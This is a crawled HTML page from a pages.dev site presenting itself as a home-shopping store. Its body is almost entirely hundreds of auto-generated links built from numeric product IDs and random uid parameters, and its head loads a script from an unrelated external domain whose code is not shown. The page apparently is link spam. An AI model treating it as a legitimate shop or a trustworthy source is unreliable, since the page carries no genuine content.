

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://keyondietrichshopnow.pages.dev/?pes=1005002110749380&uid=XZXoNgZ8YZ
body_size: 19875
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="keyondietrichshopnow.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>keyondietrichshopnow.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">keyondietrichshopnow.pages.dev</a></h1><p>keyondietrichshopnow - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001942438885&uid=RAPLopUv3q">1005001942438885</a></li>
<li><a href="/?pes=32818162046&uid=DRTfn4CXqN">32818162046</a></li>
<li><a href="/?pes=32910217344&uid=M2H8iBbB4Q">32910217344</a></li>
<li><a href="/?pes=32797357002&uid=nAKu674ouW">32797357002</a></li>
<li><a href="/?pes=1005002081933930&uid=FtCQpvP18s">1005002081933930</a></li>
<li><a href="/?pes=4001293605672&uid=pcY4vgxAS5">4001293605672</a></li>
<li><a href="/?pes=1005002275435823&uid=btguyQaGhH">1005002275435823</a></li>
<li><a href="/?pes=4000124059069&uid=VUUS6YTxLO">4000124059069</a></li>
<li><a href="/?pes=4000048560564&uid=XvutysRDKY">4000048560564</a></li>
<li><a href="/?pes=1005001863036839&uid=nWzOerbWF6">1005001863036839</a></li>
<li><a href="/?pes=1005001709416810&uid=NJcdMXpBbd">1005001709416810</a></li>
<li><a href="/?pes=1005001722452917&uid=FqDklIYxkD">1005001722452917</a></li>
<li><a href="/?pes=4000459241407&uid=ArhoAcJFPd">4000459241407</a></li>
<li><a href="/?pes=32865178360&uid=XkZrhhyrYS">32865178360</a></li>
<li><a href="/?pes=33013858031&uid=pGTHkiRLlN">33013858031</a></li>
<li><a href="/?pes=4000482820986&uid=Gy8nSRmBE7">4000482820986</a></li>
<li><a href="/?pes=1005002669699305&uid=Mfg1FyCCjU">1005002669699305</a></li>
<li><a href="/?pes=1005002191229751&uid=forc6pzeFq">1005002191229751</a></li>
<li><a href="/?pes=4000039361402&uid=Wxmw1p9YPI">4000039361402</a></li>
<li><a href="/?pes=1005001449970703&uid=JddEqIDlEb">1005001449970703</a></li>
<li><a href="/?pes=4000904267725&uid=TcBkbU02bp">4000904267725</a></li>
<li><a href="/?pes=4000474559360&uid=jT9NthqRf1">4000474559360</a></li>
<li><a href="/?pes=33040796826&uid=6RBP3rKCys">33040796826</a></li>
<li><a href="/?pes=1005002136928933&uid=OAH1Lo7QdI">1005002136928933</a></li>
<li><a href="/?pes=4001069742422&uid=LsvZqmRERh">4001069742422</a></li>
<li><a href="/?pes=1005002643074232&uid=iqgEqLWpTn">1005002643074232</a></li>
<li><a href="/?pes=32822337803&uid=77msOt3HKr">32822337803</a></li>
<li><a href="/?pes=1005001465070450&uid=hcXijPTWST">1005001465070450</a></li>
<li><a href="/?pes=4000199050851&uid=9awmQzGRfN">4000199050851</a></li>
<li><a href="/?pes=32950207709&uid=yly1oWgFxH">32950207709</a></li>
<li><a href="/?pes=4001122039775&uid=gKv6MK7TIR">4001122039775</a></li>
<li><a href="/?pes=32850548433&uid=NdBbuzduO7">32850548433</a></li>
<li><a href="/?pes=32830091427&uid=nbpybzcspB">32830091427</a></li>
<li><a href="/?pes=4000420510061&uid=CtoItC0FF8">4000420510061</a></li>
<li><a href="/?pes=1005002648348309&uid=pPEzg1WWjI">1005002648348309</a></li>
<li><a href="/?pes=1005002079986072&uid=b5Kg49LXvW">1005002079986072</a></li>
<li><a href="/?pes=1005001820908218&uid=eaOm5UEgv1">1005001820908218</a></li>
<li><a href="/?pes=4000627348938&uid=MvlvSWEJ6X">4000627348938</a></li>
<li><a href="/?pes=1005001298015159&uid=VxHsM1EDw3">1005001298015159</a></li>
<li><a href="/?pes=4001231813906&uid=75A9TdDqqw">4001231813906</a></li>
<li><a href="/?pes=4001161653003&uid=I2xjrXA5ao">4001161653003</a></li>
<li><a href="/?pes=1005001879174451&uid=IyBSrEkteE">1005001879174451</a></li>
<li><a href="/?pes=1005001385169965&uid=qWzqIwPV3l">1005001385169965</a></li>
<li><a href="/?pes=4001290726531&uid=rJ8Upwl5LQ">4001290726531</a></li>
<li><a href="/?pes=4000498351631&uid=rUzFJREnIt">4000498351631</a></li>
<li><a href="/?pes=4001080505030&uid=MOQYG7q0YT">4001080505030</a></li>
<li><a href="/?pes=1005001448771858&uid=UiPFEndgpZ">1005001448771858</a></li>
<li><a href="/?pes=4000898923257&uid=zTr88h8F2f">4000898923257</a></li>
<li><a href="/?pes=4000143186214&uid=TCvLlPszLo">4000143186214</a></li>
<li><a href="/?pes=4000018337852&uid=K46cnXwPl1">4000018337852</a></li>
<li><a href="/?pes=32988758954&uid=Ycm4RUtFsX">32988758954</a></li>
<li><a href="/?pes=4000505978532&uid=K4E59ee9Im">4000505978532</a></li>
<li><a href="/?pes=1005001565863561&uid=psIclXgO6t">1005001565863561</a></li>
<li><a href="/?pes=1005002753676487&uid=p5lWaqNDGQ">1005002753676487</a></li>
<li><a href="/?pes=33062035910&uid=WG6nZuu5Wh">33062035910</a></li>
<li><a href="/?pes=4001359735004&uid=MBDCkVgqzw">4001359735004</a></li>
<li><a href="/?pes=4000049230011&uid=XHC9rY5Jqt">4000049230011</a></li>
<li><a href="/?pes=4001230982267&uid=n82CF4aWXU">4001230982267</a></li>
<li><a href="/?pes=32907856588&uid=dgJNNM27Jx">32907856588</a></li>
<li><a href="/?pes=1005001305944608&uid=VRufTQPqzl">1005001305944608</a></li>
<li><a href="/?pes=1005001376418225&uid=OC6o1umxgn">1005001376418225</a></li>
<li><a href="/?pes=4000220001652&uid=8ulbXislvz">4000220001652</a></li>
<li><a href="/?pes=4001323471976&uid=Hxz196C8KF">4001323471976</a></li>
<li><a href="/?pes=1005001943248866&uid=WyX6vzHjE2">1005001943248866</a></li>
<li><a href="/?pes=32866284422&uid=nzVqkW2ado">32866284422</a></li>
<li><a href="/?pes=4001149124611&uid=NUQAXsMy7N">4001149124611</a></li>
<li><a href="/?pes=32840620167&uid=FPY2mqHWnR">32840620167</a></li>
<li><a href="/?pes=32889208962&uid=hTvPrl4j1r">32889208962</a></li>
<li><a href="/?pes=4000039379009&uid=myoOwwthj8">4000039379009</a></li>
<li><a href="/?pes=1005002016909180&uid=D2nroGcxLU">1005002016909180</a></li>
<li><a href="/?pes=1005001365044967&uid=CSNl2wh1ko">1005001365044967</a></li>
<li><a href="/?pes=1005002387803488&uid=3vAjGf5DG7">1005002387803488</a></li>
<li><a href="/?pes=1005001898126667&uid=jpiA8HKm8K">1005001898126667</a></li>
<li><a href="/?pes=1005002261504091&uid=Nfo7H9Mzv4">1005002261504091</a></li>
<li><a href="/?pes=1005001454176785&uid=vygDfiBOdI">1005001454176785</a></li>
<li><a href="/?pes=4001197756365&uid=lKUAEUB8Ge">4001197756365</a></li>
<li><a href="/?pes=32838526689&uid=nJdgtBOUE1">32838526689</a></li>
<li><a href="/?pes=1005002351972474&uid=eGMNRk7EH9">1005002351972474</a></li>
<li><a href="/?pes=32944442507&uid=mtoHbxKRtt">32944442507</a></li>
<li><a href="/?pes=1005001353201505&uid=Gn0KBrKn8t">1005001353201505</a></li>
<li><a href="/?pes=4001051445295&uid=GCLpZZ6WHV">4001051445295</a></li>
<li><a href="/?pes=1005001901096877&uid=XMhWtqQgga">1005001901096877</a></li>
<li><a href="/?pes=1005002269391262&uid=lOinub26wa">1005002269391262</a></li>
<li><a href="/?pes=32853130473&uid=77sGpWKdi8">32853130473</a></li>
<li><a href="/?pes=4001208095610&uid=5JXINZehor">4001208095610</a></li>
<li><a href="/?pes=1005002012293745&uid=pWg1S57zRN">1005002012293745</a></li>
<li><a href="/?pes=4001054863656&uid=Iuf1aQdbL2">4001054863656</a></li>
<li><a href="/?pes=4000310584168&uid=NYn0vXxynS">4000310584168</a></li>
<li><a href="/?pes=32796973663&uid=W9wNsIx4OQ">32796973663</a></li>
<li><a href="/?pes=4000192210290&uid=waoZ97BX0M">4000192210290</a></li>
<li><a href="/?pes=33031941023&uid=wxkC6w7rGU">33031941023</a></li>
<li><a href="/?pes=1005002554655396&uid=U9SlyJAvyp">1005002554655396</a></li>
<li><a href="/?pes=4000595502871&uid=JdyHDF4PCJ">4000595502871</a></li>
<li><a href="/?pes=1005002363506726&uid=C3BUxsagkN">1005002363506726</a></li>
<li><a href="/?pes=4000250926745&uid=Ykf3Rl9WIj">4000250926745</a></li>
<li><a href="/?pes=4001084473598&uid=tDo9KCsLo8">4001084473598</a></li>
<li><a href="/?pes=1005001506269110&uid=ooEWBOmTB1">1005001506269110</a></li>
<li><a href="/?pes=1005002353558959&uid=XFxnJwQRKr">1005002353558959</a></li>
<li><a href="/?pes=1005002187067374&uid=NocC2pGehC">1005002187067374</a></li>
<li><a href="/?pes=32867414753&uid=YVYV4CymNH">32867414753</a></li>
<li><a href="/?pes=1005002139832783&uid=qyuh9rsCy2">1005002139832783</a></li>
<li><a href="/?pes=1005002610436710&uid=OTKStOXt4R">1005002610436710</a></li>
<li><a href="/?pes=1005001718030610&uid=sK9pjEcLCA">1005001718030610</a></li>
<li><a href="/?pes=1005001499598376&uid=kgESwBSIHD">1005001499598376</a></li>
<li><a href="/?pes=1005001699372640&uid=5RPmr6hwEI">1005001699372640</a></li>
<li><a href="/?pes=32892631252&uid=jwvILBn1Cr">32892631252</a></li>
<li><a href="/?pes=32833483522&uid=rn5TcwSDdS">32833483522</a></li>
<li><a href="/?pes=32811272777&uid=CdDF9BuGmd">32811272777</a></li>
<li><a href="/?pes=4001193616474&uid=3CsfzraAJq">4001193616474</a></li>
<li><a href="/?pes=1005001888746684&uid=Ezoa8UwuPP">1005001888746684</a></li>
<li><a href="/?pes=4000999427009&uid=AQUXaWpEOx">4000999427009</a></li>
<li><a href="/?pes=4000811410104&uid=2DnfJhXT50">4000811410104</a></li>
<li><a href="/?pes=32832555803&uid=GdKgdWu9z3">32832555803</a></li>
<li><a href="/?pes=1005001383856991&uid=L8RJ1m3V1H">1005001383856991</a></li>
<li><a href="/?pes=1005001418613472&uid=9xx6XdtAEe">1005001418613472</a></li>
<li><a href="/?pes=1005001853427106&uid=rw8pOtWimk">1005001853427106</a></li>
<li><a href="/?pes=33051093820&uid=KGntgJILTL">33051093820</a></li>
<li><a href="/?pes=32796755057&uid=HCVonfbOIs">32796755057</a></li>
<li><a href="/?pes=4000084782295&uid=oMRWcac4Ce">4000084782295</a></li>
<li><a href="/?pes=4000205474388&uid=kBJSA1qxDd">4000205474388</a></li>
<li><a href="/?pes=4000767804506&uid=uKRBZlgOS2">4000767804506</a></li>
<li><a href="/?pes=4000150693404&uid=ilslNLzUjl">4000150693404</a></li>
<li><a href="/?pes=4001131445241&uid=lLQSXoZSSs">4001131445241</a></li>
<li><a href="/?pes=1000004608149&uid=CmI8poY8oN">1000004608149</a></li>
<li><a href="/?pes=4000765541193&uid=SFX2YIZ51J">4000765541193</a></li>
<li><a href="/?pes=4000377140567&uid=TBt9ZlOuZn">4000377140567</a></li>
<li><a href="/?pes=4000785367764&uid=xHAEbsGRNS">4000785367764</a></li>
<li><a href="/?pes=4000848946502&uid=dEbo4sha84">4000848946502</a></li>
<li><a href="/?pes=32938813073&uid=WH8H84Iji2">32938813073</a></li>
<li><a href="/?pes=4001292825641&uid=qvbyexFmJd">4001292825641</a></li>
<li><a href="/?pes=32830397439&uid=LsYoF8Qf2W">32830397439</a></li>
<li><a href="/?pes=1005001432991844&uid=acBCCIyA4e">1005001432991844</a></li>
<li><a href="/?pes=1005001623279203&uid=g1ZOEn6SgO">1005001623279203</a></li>
<li><a href="/?pes=1005001431324009&uid=XTtgZiiKFi">1005001431324009</a></li>
<li><a href="/?pes=33025545537&uid=8cFi6pDBWe">33025545537</a></li>
<li><a href="/?pes=1005002114292073&uid=I2BkibXaTs">1005002114292073</a></li>
<li><a href="/?pes=1005001845786787&uid=VSSGpRV6rF">1005001845786787</a></li>
<li><a href="/?pes=1005002702505756&uid=hrdO9htLnH">1005002702505756</a></li>
<li><a href="/?pes=32911714790&uid=L9nrfdND0s">32911714790</a></li>
<li><a href="/?pes=4001268384451&uid=3kBUn7eTdZ">4001268384451</a></li>
<li><a href="/?pes=4000543504360&uid=SatLkqPe8J">4000543504360</a></li>
<li><a href="/?pes=32920084617&uid=39gpNH21uL">32920084617</a></li>
<li><a href="/?pes=4000456400640&uid=JPeT8juOrO">4000456400640</a></li>
<li><a href="/?pes=1000006597101&uid=WqQaq4DS3r">1000006597101</a></li>
<li><a href="/?pes=4001165391701&uid=KDAx12MHC1">4001165391701</a></li>
<li><a href="/?pes=4001141399593&uid=FhUASpUmYz">4001141399593</a></li>
<li><a href="/?pes=1005001704841712&uid=HFwpD5e22M">1005001704841712</a></li>
<li><a href="/?pes=10000234090118&uid=rAAFmYe8jy">10000234090118</a></li>
<li><a href="/?pes=4001165930684&uid=sQkzfEb4Kg">4001165930684</a></li>
<li><a href="/?pes=1005001902032935&uid=4aSjtyeLQn">1005001902032935</a></li>
<li><a href="/?pes=1005002546567463&uid=PqtvJ1s2DI">1005002546567463</a></li>
<li><a href="/?pes=4001031239742&uid=wRc3yHqIRi">4001031239742</a></li>
<li><a href="/?pes=1005001535363786&uid=NpGpHKWImj">1005001535363786</a></li>
<li><a href="/?pes=1005002510466720&uid=REXCjg2rEF">1005002510466720</a></li>
<li><a href="/?pes=32919682669&uid=ZhAopFruQU">32919682669</a></li>
<li><a href="/?pes=1005001431550386&uid=GY2RhFiBBS">1005001431550386</a></li>
<li><a href="/?pes=1005001805611793&uid=WFTK3XgZuA">1005001805611793</a></li>
<li><a href="/?pes=32898412224&uid=jFcU9hdPqb">32898412224</a></li>
<li><a href="/?pes=32798124811&uid=evxuJ3IThc">32798124811</a></li>
<li><a href="/?pes=1005002481148695&uid=211hhprr1n">1005002481148695</a></li>
<li><a href="/?pes=4001128918504&uid=eogXEKyNQM">4001128918504</a></li>
<li><a href="/?pes=1005002416956577&uid=INu542pHKg">1005002416956577</a></li>
<li><a href="/?pes=1005002144417982&uid=Xrf00eAFLh">1005002144417982</a></li>
<li><a href="/?pes=1005001609696321&uid=dl8oTHC7dc">1005001609696321</a></li>
<li><a href="/?pes=4000538147707&uid=KcwkgqUlcw">4000538147707</a></li>
<li><a href="/?pes=32849071228&uid=T74LLV5Vyn">32849071228</a></li>
<li><a href="/?pes=1005002426748315&uid=dKj7ib8A6E">1005002426748315</a></li>
<li><a href="/?pes=33002147066&uid=twAFuuRQtf">33002147066</a></li>
<li><a href="/?pes=32961030482&uid=V2qczXkHzD">32961030482</a></li>
<li><a href="/?pes=4000430834695&uid=WAY6kRqIji">4000430834695</a></li>
<li><a href="/?pes=1005001805743111&uid=oWtH4ihXBs">1005001805743111</a></li>
<li><a href="/?pes=32907734050&uid=wCLMhZwtLM">32907734050</a></li>
<li><a href="/?pes=4000340975885&uid=A6VeHuwBIE">4000340975885</a></li>
<li><a href="/?pes=4001085901464&uid=W9kReZ4Mmb">4001085901464</a></li>
<li><a href="/?pes=1005001671652525&uid=jSIXpmbYbY">1005001671652525</a></li>
<li><a href="/?pes=33050021860&uid=HDRjd2PhZC">33050021860</a></li>
<li><a href="/?pes=1005002086730318&uid=UeaVNsSE34">1005002086730318</a></li>
<li><a href="/?pes=1005002305007852&uid=QUcC2VJSFF">1005002305007852</a></li>
<li><a href="/?pes=32834437295&uid=MRyUd1hLzy">32834437295</a></li>
<li><a href="/?pes=4000922340854&uid=sVXQhLEKWa">4000922340854</a></li>
<li><a href="/?pes=1005002468268282&uid=chhfUOrTKo">1005002468268282</a></li>
<li><a href="/?pes=33031026957&uid=7MZWt50v3B">33031026957</a></li>
<li><a href="/?pes=1005001547031521&uid=Cd2X8WDBUE">1005001547031521</a></li>
<li><a href="/?pes=1005001953994075&uid=vZcCy91jDS">1005001953994075</a></li>
<li><a href="/?pes=32994948638&uid=agzbSeDpke">32994948638</a></li>
<li><a href="/?pes=4000245723028&uid=SKnU4C5lbk">4000245723028</a></li>
<li><a href="/?pes=4001286667954&uid=hi27e3ohiH">4001286667954</a></li>
<li><a href="/?pes=32966378359&uid=Vs5WJzpzOr">32966378359</a></li>
<li><a href="/?pes=33058488021&uid=KN5WTxP4Fy">33058488021</a></li>
<li><a href="/?pes=32881690675&uid=6zHFEVhTFw">32881690675</a></li>
<li><a href="/?pes=1005002439435339&uid=J5Su6j6TVh">1005002439435339</a></li>
<li><a href="/?pes=33027209987&uid=OEGyQbT5de">33027209987</a></li>
<li><a href="/?pes=1005001397458103&uid=bQLvozZ9Ye">1005001397458103</a></li>
<li><a href="/?pes=1005001278626712&uid=Tg1QTrx5RJ">1005001278626712</a></li>
<li><a href="/?pes=33010375218&uid=UWBF1XgWeJ">33010375218</a></li>
<li><a href="/?pes=1005002172770401&uid=Ltw5G5PVVu">1005002172770401</a></li>
<li><a href="/?pes=4000078855269&uid=l0E8IwvjzY">4000078855269</a></li>
<li><a href="/?pes=1005001268225054&uid=ekstfbD7A7">1005001268225054</a></li>
<li><a href="/?pes=1005001407478191&uid=eJLHpUUWPH">1005001407478191</a></li>
<li><a href="/?pes=32576938230&uid=vnA3iquhhU">32576938230</a></li>
<li><a href="/?pes=1005001280210555&uid=QwbyFhlX31">1005001280210555</a></li>
<li><a href="/?pes=32822833274&uid=w0amkbmL9P">32822833274</a></li>
<li><a href="/?pes=32870143079&uid=TN6aUTLQoA">32870143079</a></li>
<li><a href="/?pes=32986527572&uid=mSPJaSw14c">32986527572</a></li>
<li><a href="/?pes=4000099176037&uid=hyf7ZSKEIs">4000099176037</a></li>
<li><a href="/?pes=4001062687331&uid=kkeVQDvxlz">4001062687331</a></li>
<li><a href="/?pes=32946632618&uid=QDmB6Anlnq">32946632618</a></li>
<li><a href="/?pes=32990044924&uid=qb8FzlB6yi">32990044924</a></li>
<li><a href="/?pes=4001290962435&uid=6Bhyslk8p7">4001290962435</a></li>
<li><a href="/?pes=4000585594156&uid=rVLF7Y0i6i">4000585594156</a></li>
<li><a href="/?pes=32800854881&uid=CTlUB477Hx">32800854881</a></li>
<li><a href="/?pes=32847612765&uid=9KnFlzp4nf">32847612765</a></li>
<li><a href="/?pes=4000816395331&uid=maBzF83cjO">4000816395331</a></li>
<li><a href="/?pes=4000014340612&uid=8MAIR5YQnf">4000014340612</a></li>
<li><a href="/?pes=1005001501668550&uid=iHVoQgMcW3">1005001501668550</a></li>
<li><a href="/?pes=4001060366267&uid=ROHNvcyvFp">4001060366267</a></li>
<li><a href="/?pes=4001027476494&uid=jkpBZPJd9q">4001027476494</a></li>
<li><a href="/?pes=4001221016145&uid=MWRE5In2JZ">4001221016145</a></li>
<li><a href="/?pes=4000046363713&uid=eFWqWq8UwF">4000046363713</a></li>
<li><a href="/?pes=32833388340&uid=zjSiDo7qpG">32833388340</a></li>
<li><a href="/?pes=4000348391427&uid=WukPp0fE0s">4000348391427</a></li>
<li><a href="/?pes=1005001957670247&uid=u8mJhs23D2">1005001957670247</a></li>
<li><a href="/?pes=4000307488531&uid=hYNSzdnH1y">4000307488531</a></li>
<li><a href="/?pes=32822321543&uid=jqP0IlVxyg">32822321543</a></li>
<li><a href="/?pes=1005001763898759&uid=onxDLzpfwf">1005001763898759</a></li>
<li><a href="/?pes=1005002073911391&uid=txWA4j1HmP">1005002073911391</a></li>
<li><a href="/?pes=1005002288254252&uid=2IDop3Wpf7">1005002288254252</a></li>
<li><a href="/?pes=1005002484479169&uid=YCKsvU6ewl">1005002484479169</a></li>
<li><a href="/?pes=1005001675295248&uid=ywqxxnqcrR">1005001675295248</a></li>
<li><a href="/?pes=1005001344725732&uid=hYZvwHmZaO">1005001344725732</a></li>
<li><a href="/?pes=1005001644551142&uid=lJBucZ0Ss3">1005001644551142</a></li>
<li><a href="/?pes=32949890156&uid=kjQYbAUDXS">32949890156</a></li>
<li><a href="/?pes=32975613041&uid=pSD8p4zwS1">32975613041</a></li>
<li><a href="/?pes=1005001288844091&uid=5byH1aV4hr">1005001288844091</a></li>
<li><a href="/?pes=1005001391504288&uid=UZMVtFktdB">1005001391504288</a></li>
<li><a href="/?pes=32940818027&uid=ixrlrwFHnM">32940818027</a></li>
<li><a href="/?pes=1005001989634758&uid=ok7B1uZfcI">1005001989634758</a></li>
<li><a href="/?pes=4000911354141&uid=UwhCEQFCBc">4000911354141</a></li>
<li><a href="/?pes=4001351087606&uid=zgHe2nQCmr">4001351087606</a></li>
<li><a href="/?pes=4000963462829&uid=ruhj5qhdmN">4000963462829</a></li>
<li><a href="/?pes=4001170771753&uid=aW9ozWBXSx">4001170771753</a></li>
<li><a href="/?pes=4000538149675&uid=k5i1rqM9Xs">4000538149675</a></li>
<li><a href="/?pes=1005002353078025&uid=CseTLwpA17">1005002353078025</a></li>
<li><a href="/?pes=1005002019294745&uid=LwLdrimZUo">1005002019294745</a></li>
<li><a href="/?pes=33056204504&uid=mDLXNyPc93">33056204504</a></li>
<li><a href="/?pes=32963332702&uid=jc8suJPKJS">32963332702</a></li>
<li><a href="/?pes=1005001494296777&uid=MYGi9oqH3N">1005001494296777</a></li>
<li><a href="/?pes=32802886496&uid=dg4UjQQiq8">32802886496</a></li>
<li><a href="/?pes=1005002246993704&uid=ERPFiyWlUr">1005002246993704</a></li>
<li><a href="/?pes=1005001644227824&uid=teHJ3X7jdR">1005001644227824</a></li>
<li><a href="/?pes=4001289281221&uid=tjt5RIOAus">4001289281221</a></li>
<li><a href="/?pes=32883175218&uid=a5v9by5x0y">32883175218</a></li>
<li><a href="/?pes=1005001656992606&uid=XyymMC7zHB">1005001656992606</a></li>
<li><a href="/?pes=4000351728399&uid=qeju0SyTtb">4000351728399</a></li>
<li><a href="/?pes=4000863686516&uid=eqkS5BVLjT">4000863686516</a></li>
<li><a href="/?pes=1005001316209473&uid=agh48cLtsc">1005001316209473</a></li>
<li><a href="/?pes=32845313177&uid=sXFdzpjfZ0">32845313177</a></li>
<li><a href="/?pes=32855791603&uid=CrMPR2Nm5N">32855791603</a></li>
<li><a href="/?pes=1005001790344824&uid=bIWcV6ebZb">1005001790344824</a></li>
<li><a href="/?pes=32685098197&uid=JMJrSG55NF">32685098197</a></li>
<li><a href="/?pes=33005927992&uid=kXug0UiB1J">33005927992</a></li>
<li><a href="/?pes=1005002004065358&uid=97G5m4RMX2">1005002004065358</a></li>
<li><a href="/?pes=4000608406586&uid=Dvb0N3OQQq">4000608406586</a></li>
<li><a href="/?pes=1005001705222275&uid=pIMJK5xmAm">1005001705222275</a></li>
<li><a href="/?pes=4001011310352&uid=H5bFO71Vqb">4001011310352</a></li>
<li><a href="/?pes=1005001699421623&uid=NQe85rJHWQ">1005001699421623</a></li>
<li><a href="/?pes=32961919746&uid=2xvl2IKiKt">32961919746</a></li>
<li><a href="/?pes=32861753881&uid=XluDuyaNeU">32861753881</a></li>
<li><a href="/?pes=32962251579&uid=HxDBiNRgjF">32962251579</a></li>
<li><a href="/?pes=4001223313419&uid=gQKJq2eTqJ">4001223313419</a></li>
<li><a href="/?pes=4001119980106&uid=h0QgGxyFLF">4001119980106</a></li>
<li><a href="/?pes=1005001927001966&uid=KgrhbsjVc1">1005001927001966</a></li>
<li><a href="/?pes=4000397971990&uid=4UNuZYUnZb">4000397971990</a></li>
<li><a href="/?pes=4001290724250&uid=4bpjQXgX8b">4001290724250</a></li>
<li><a href="/?pes=1005001315502877&uid=W5nLQAQOxM">1005001315502877</a></li>
<li><a href="/?pes=32958572454&uid=T9ZHEO2e3n">32958572454</a></li>
<li><a href="/?pes=1005002104025397&uid=0L12QdrACd">1005002104025397</a></li>
<li><a href="/?pes=1005002224808910&uid=rCuBkgwq7t">1005002224808910</a></li>
<li><a href="/?pes=1005002274095639&uid=ozpLhKaMzw">1005002274095639</a></li>
<li><a href="/?pes=1005002533097461&uid=aTJAKMAjO3">1005002533097461</a></li>
<li><a href="/?pes=32958324629&uid=SffHz6D3N1">32958324629</a></li>
<li><a href="/?pes=1005002333093990&uid=o0mmC1VZYd">1005002333093990</a></li>
<li><a href="/?pes=4001229893705&uid=4Kw8D2DtJq">4001229893705</a></li>
<li><a href="/?pes=32340164761&uid=kcSQOkb0m8">32340164761</a></li>
<li><a href="/?pes=4001328177573&uid=rYT4bSTOcy">4001328177573</a></li>
<li><a href="/?pes=1005001537064413&uid=4aIYBqNPRX">1005001537064413</a></li>
<li><a href="/?pes=32839895811&uid=wuvAw1Wqye">32839895811</a></li>
<li><a href="/?pes=1005002489338656&uid=wQ6aoRdOoK">1005002489338656</a></li>
